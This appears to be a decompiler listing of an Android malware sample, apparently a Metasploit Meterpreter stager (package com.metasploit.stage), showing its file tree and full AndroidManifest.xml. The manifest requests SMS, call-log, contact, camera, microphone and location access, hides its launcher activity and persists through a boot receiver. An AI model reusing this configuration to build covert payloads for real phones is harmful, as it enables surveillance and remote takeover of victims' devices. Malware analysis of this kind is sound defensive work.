 Malware.android.apk
Source code
com.metasploit
meterpreter
stage
javapayload.stage
metasploit
rmi
Resources
META-INF
MANIFEST.MF
SIGNFILE.RSA
SIGNFILE.SF
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" package="com.metasploit.stage" platformBuildVersionCode
4 <uses-sdk android:minSdkVersion="10" android:targetSdkVersion="17"/>
6 <uses-permission android:name="android.permission.INTERNET"/>
7 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
8 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
9 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
10 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
11 <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
12 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
13 <uses-permission android:name="android.permission.SEND_SMS"/>
14 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
15 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
16 <uses-permission android:name="android.permission.CALL_PHONE"/>
17 <uses-permission android:name="android.permission.READ_CONTACTS"/>
18 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
19 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
20 <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
21 <uses-permission android:name="android.permission.CAMERA"/>
22 <uses-permission android:name="android.permission.READ_SMS"/>
23 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
24 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
25 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
26 <uses-permission android:name="android.permission.READ_CALL_LOG"/>
27 <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
28 <uses-permission android:name="android.permission.WAKE_LOCK"/>
30 <uses-feature android:name="android.hardware.camera"/>
31 <uses-feature android:name="android.hardware.camera.autofocus"/>
32 <uses-feature android:name="android.hardware.microphone"/>
34 <application android:label="@string/app_name">
35 <activity android:theme="@android:style/Theme.NoDisplay" android:label="@string/app_name" android:name=".MainActivity">
36 <intent-filter>
37 <action android:name="android.intent.action.MAIN"/>
38 <category android:name="android.intent.category.LAUNCHER"/>
39 </intent-filter>
40 <intent-filter>
41 <data android:scheme="metasploit" android:host="my_host"/>
42 <category android:name="android.intent.category.DEFAULT"/>
43 <category android:name="android.intent.category.BROWSABLE"/>
44 <action android:name="android.intent.action.VIEW"/>
45 </intent-filter>
46 </activity>
47 <receiver android:label="MainBroadcastReceiver" android:name=".MainBroadcastReceiver">
48 <intent-filter>
49 <action android:name="android.intent.action.BOOT_COMPLETED"/>
50 </intent-filter>
51 </receiver>
53 <service android:name=".MainService" android:exported="true"/>
54 </application>
56 </manifest>